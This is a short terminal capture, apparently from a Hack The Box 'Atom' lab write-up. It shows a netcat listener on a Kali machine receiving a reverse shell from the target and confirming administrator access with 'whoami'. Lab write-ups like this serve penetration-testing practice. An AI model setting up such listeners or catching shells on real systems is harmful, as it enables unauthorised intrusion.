 ┌──(kali㉿kali)-[~/htb-labs/Atom]
└─$ rlwrap -cAr nc -lvnp 139
listening on [any] 139 ...
connect to [10.10.15.73] from (UNKNOWN) [10.129.70.95] 54868
Microsoft Windows [Version 10.0.19042.906]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
atom\administrator
C:\WINDOWS\system32>